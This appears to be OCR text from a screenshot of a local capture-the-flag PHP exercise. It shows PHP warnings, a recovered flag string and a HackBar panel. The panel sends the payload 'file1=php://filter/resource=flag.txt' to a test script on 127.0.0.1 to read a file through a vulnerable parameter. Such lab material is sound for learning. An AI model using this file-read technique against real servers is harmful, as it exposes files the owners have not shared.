 Notice: Undefined index: file2 in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 3
Notice: Undefined index: txt in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 4
Warning: file_get_contents(): unable to locate filter "resource=flag.txt" in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 5
Warning: file_get_contents(): Unable to create filter (resource=flag.txt) in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 5
flag{bjk3jsd_@3nadasadalkf}
Warning: file_put_contents(): Filename cannot be empty in D:\phpStudy\PHPTutorial\WWW\test\x.php on line 6
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
http://127.0.0.1/test/x.php?
file1=php://filter/resource=flag.txt
Post data Referer User Agent Cookies
Clear All